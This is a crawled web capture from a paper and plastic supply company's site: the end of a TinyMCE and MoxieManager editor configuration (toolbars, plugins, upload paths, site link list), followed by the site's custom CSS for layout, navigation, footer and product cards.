        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121657',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'WHAT&#39;S NEW', value: '/WHATS-NEW'},{title: 'Baby Care', value: '/Baby-Care'},{title: 'Bags', value: '/Bags'},{title: 'Bakery', value: '/Bakery'},{title: 'Household', value: '/Household'},{title: 'Janitorial Supplies', value: '/Janitorial-Supplies'},{title: 'Meat Packaging', value: '/Meat-Packaging'},{title: 'Packaging', value: '/Packaging'},{title: 'Party Supplies', value: '/Party-Supplies'},{title: 'Restaurant Supplies', value: '/Restaurant-Supplies'},{title: 'Tableware', value: '/Tableware'},{title: 'MARKETS', value: '/MARKETS'},{title: 'Orders Log-in', value: 'http://chester.marginspluslive.com/" target="_blank'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chesterplastic.com/Styles/121657/custom_0.css?v=1519202552220AM
body_size: 5860
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18582 ul li a.hover {cursor:pointer;}
/* Fonts

font-family: 'Oswald', sans-serif;
font-family: 'Open Sans', sans-serif;*/

/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

html {font-size: 18px;}
body {min-width: 306px; font-family: 'Open Sans', sans-serif; color: #727272;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#columnsContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100% !important; max-width: 1440px !important;}
#maincolumn {width: 100%; max-width: 75%; min-height: 550px; padding: 36px 15px;}
h1, h2, h3, h4, h5 {font-family: 'Oswald', sans-serif; font-weight: 600; text-transform: uppercase; line-height: 1.167em;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: .5em;}
a, a:visited {text-decoration: none;}
#maincolumn a, #maincolumn a:visited {color: #D6B11B;}
#maincolumn a:hover {color: #727272;}
span.breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1410px; margin: 0 auto; border: none; border-top: 1px solid #222;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-alt {background: #f3f3f3;}
#slide-overlay {display: none;}
.address i, .phone i, .email i, .fax i {margin-right: .65em;}
.address span {display: inline-block; text-indent: 1.5em;}
span.social {font-size: 1rem; letter-spacing: .5em;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
#columnsContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#maincolumn {max-width: 100%;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
.logo {text-align: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #newsletterCotntainer input.buttonSubmit, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; text-transform: uppercase; background: #D6B11B; border: none; border-radius: 4px; font-family: 'Lato', sans-serif; font-size: 1em; letter-spacing: .15em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}*/

/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
div#contactForm:before {content: "Quick Contact"; font-family: 'Oswald', sans-serif; font-weight: 600; font-size: 2em; text-transform: uppercase;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}

/*--- Header ---*/

/* Top strip */

#header {max-width: 100%;}
#header-top-strip {background: #f0f0f0;}
#header-top-strip .sub-100, #header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 0;}
#header-top-strip .sub-100 {margin: 0 15px;}
#header-top-strip a {color: #727272;}
.cartNav a {text-decoration: none; font-size: .85em;}

@media (max-width: 800px) {
#header {position: unset;}
#header-top-strip .sub-100 {margin-left: 0;}
#header .phone {position: absolute; top: 0; left: 15px; margin: 10px 0; color: #fff;}
}

@media (max-width: 600px) {
#header-top-strip .sub-100 {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; margin: 0 0 15px;}
.cartNav {margin: 12px 0 0;}
}

/* Main */

#header-main-strip {background: #000;}
#header-main-strip .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0 15px;}
#header .logo {margin: 30px 0 15px;}

@media (max-width: 800px) {
#header-main-strip .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 0 15px;}
#header .logo {margin: 20px 0 10px;}
}

/* Search container */

@media (min-width: 801px) {
#searchBox {min-width: 200px;}
}

#search-container-bg {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 36px; margin: 0 24px 0 auto; padding: 4px; background: #d5d5d5;}
#searchContainer {height: 100%;}
#searchBox, #searchButton {height: 100%; padding: 0; background: none; border: none;}
#searchContainer input {color: #727272;}
#searchBox {text-indent: 12px;}
input#searchButton {padding: 0 12px; font-size: 1em;}

@media (max-width: 800px) {
#search-container-bg {margin: 0;}
#searchBox {width: 200px;}
}

@media (max-width: 600px) {
#search-container-bg {width: 100%;}
#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}
#searchBox {width: inherit;}
}

/* Nav */

#header .ddsmoothmenu-h {width: 100%; max-width: 70%; margin-left: 30px;}
#header .ddsmoothmenu-h, .ddsmoothmenu-h > ul {height: 100%;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
#header .ddsmoothmenu-h ul li a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; text-align: center; font-size: .75em; text-transform: uppercase; color: #fff;}
#header .ddsmoothmenu-h ul li a:hover {opacity: unset; background: #e1e1e1; background: rgba(255, 255, 255, 0.2);}
#header .ddsmoothmenu-h ul li ul {top: 100% !important;}
.downarrowclass {display: none;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background: #727272; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start; padding: 12px 15px; font-size: .85em; color: #fff;}
#header .ddsmoothmenu-h ul li ul li a:hover {background: #D6B11B;}

/* Mobile nav */

.slicknav_menu {background: #000;}
.slicknav_btn {background: none;}
.slicknav_nav ul li {border: none;}
.slicknav_nav ul li ul li {padding: 0;}

/*------ Left column ------*/

#leftcolumn {width: 100%; max-width: 25%; background: #f6f6f6; text-align: center;}
#leftcolumn h3 {color: #727272;}
#leftcolumn img {border: 3px solid #fff;}
.rightarrowclass {display: none;}
div#leftcolumn:before {content: ""; position: absolute; top: 0px; right: 100%; width: 10000%; height: 100%; background: #f6f6f6;}

@media (max-width: 800px) {
#leftcolumn {max-width: 100%;}
}

/* Cat nav */

#leftcolumn .categoriesNavTitle {padding: 16px 15px; text-align: left; text-transform: uppercase; font-size: 1.167em;}
#leftcolumn .ddsmoothmenu-v > ul > li {background: #f6f6f6;}
#leftcolumn .ddsmoothmenu-v > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 12px; color: #727272;}
/*#leftcolumn .ddsmoothmenu-v > ul > li > a:after {content: "\f0da"; font-family: fontAwesome; font-size: 1.167em;}*/
#leftcolumn .ddsmoothmenu-v ul li a:hover {background: #D6B11B; color: #fff;}

/* Cat sub nav */

#leftcolumn .ddsmoothmenu-v ul li ul {left: 100% !important; width: 100%; background: #f6f6f6;}
#leftcolumn .ddsmoothmenu-v ul li ul a {padding: 12px 15px; text-align: left; color: #727272;}

/* Mobile */

#leftcolumn .slicknav_menu {background: #242424;}
#leftcolumn .slicknav_menu a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#leftcolumn .slicknav_menutxt {margin-right: 12px;}
.slicknav_nav ul li ul li:first-child {border: none;}

/*------ Footer ------*/

#footerwrap {background: #000;}
#footer {max-width: 1440px; margin: auto; font-size: .85em; line-height: 1.75;}
#footer .container-1440 {padding: 48px 0;}
#footer h3, #footer a, #footer span {color: #fff;}
#footer h3 {margin-bottom: .5em; font-family: 'Oswald', sans-serif; text-transform: uppercase;}
#footer .sub-25:last-child {text-align: center;}
#footer a:hover {color: #D6B11B;}
span.handicap img:first-of-type {margin-right: 1.5em;}
#footer hr {max-width: calc(100% - 30px); margin: 0 15px; border-color: rgba(255, 255, 255, 0.25);}
#footer .address span {color: inherit;}

@media (min-width: 801px) and (max-width: 1000px) {
#footer {font-size: .7em;}
#footer .container-1440 {padding: 24px 0;}
}

@media (max-width: 800px) {
#footer .comtainer-1440 {padding: 24px 0;}
#footer .nav-container {display: none;}
}

/* Copyright */

.webDugoutLink {display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 1440px; margin: auto; padding: 12px 15px; text-align: center;}
.webDugoutLink, .webDugoutLink *, .webDugoutLink:before {color: #fff;}
.webDugoutLink:before {content: "2019 Chester Paper & Plasatic Sales Corp. - All Rights Reserved"; display: inline-block; margin-right: auto;}


@media (max-width: 800px) {
.webDugoutLink {-ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.webDugoutLink:before {width: 100%;}
}

/*--- Cat/product cards ---*/

/* Product card container */

#categoryImages {width: 100%;}
#productImages ul, #categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#productImages li, #categoryImages li {width: calc(25% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0 0 12px;}

@media only screen and (max-width:800px) {
#productImages li, #categoryImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#productImages ul, #categoryImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#productImages li, #categoryImages li {width: calc(100% - 30px) !important;}
}

/* Product card container

@media (min-width: 801px) {
div#categoryImages li:nth-child(1), div#productImages li:nth-child(1) {margin-left: 0 !important;}
div#categoryImages li:nth-child(3), div#productImages li:nth-child(3) {margin-right: 0 !important;}
ul.productListGroupContainer:after {content: ""; -webkit-box-flex: 1; -ms-flex: 1 0 calc(33% - 30px); flex: 1 0 calc(33% - 30px); margin: 0 15px 0 0;}
}

#categoryImages ul, #productImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#categoryImages li, #productImages li {-webkit-box-flex: 1; -ms-flex: 1 0 calc(33% - 30px); flex: 1 0 calc(33% - 30px); width: 100%; height: auto; margin: 12px 15px !important; background: #fff; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0;}

@media (max-width:800px) {
#categoryImages li, #productImages li {width: 100%;}
}

@media only screen and (max-width:480px) {
#categoryImages ul, #productImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#categoryImages li, #productImages li {-webkit-box-flex: 1; -ms-flex: 1 0 calc(100% - 30px); flex: 1 0 calc(100% - 30px);}
}

*/

/* Product image */

.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1;}
.catListImageContainer a, .productListImageContainer a {position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; height: 160px;}
div#categoryImages img, div#productImages img {position: absolute; top: 0; bottom: 0; left: 0; right: 0; max-height: 100%; margin: auto; padding: 0;}

/* Product card content */

.catListNames, .productListNames {margin: 12px 0;}
#maincolumn .catListNames a, #maincolumn .productListNames a {color: #727272;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; margin-top: 12px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em;}
.productListStock  {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}
.stock1 {color: #4e7ac7;}
.productListSku {order: 3; -webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3; font-size: .85em;}

@media only screen and (max-width:800px) {
.catListNames, .productListNames {text-align: center;}
}

/*--- Page - product ---*/

/* Hide */

.productShortDescription, .productListStock, .addToCart, .productPrice {display: none;}

/* General */

#productImageContainer, .productViewRight {width: calc(50% - 30px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 300px; max-width: 100%;}
.slideshow .productImage img {max-height: 100%;}
.breadcrumb, .breadcrumb a {font-size: 1em !important;}
.productLongDescription {margin-top: 24px;}

/* Spec table */

.productSpecs {margin-bottom: 24px;}
.productSpecsTable {border: none;}
.productLongDescription:before, .productSpecs h2, .relatedProducts {display: block; content: "Product Description"; width: 100%; margin-bottom: 18px; font-size: 1.75em; font-weight: 300; border-bottom: 1px solid #e1e1e1;}
.productSpecsTable {width: 100%;}
.productSpecsTable td {width: 50%; border: none;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
.productViewRight {text-align: center;}
.productViewRight #contactForm {margin: auto;}
.productLongDescription:before, .productSpecs h2 {text-align: center;}
}

/* Product page slideshow */

div.slideshow-container {height: 300px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}
a.productImage {vertical-align: unset; position: unset;}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media (max-width: 800px) {
ul.thumbs {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}

/* Finishes */

.productOptions {margin: 24px 0;}
.selectImageLabel {margin-bottom: 12px;}
.optionImageSelection ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0; padding: 0;}
.optionImageSelection ul li {width: 100%; max-width: 16.67%; margin: 6px;}

@media (max-width: 800px) {
.optionImageSelection ul {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Cat image adjustments*/

div#categoryImages img {max-width: 150px;}

/* Product page heading font override */

.relatedProducts, .productName {font-family: inherit; font-weight: inherit; text-transform: inherit;}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/
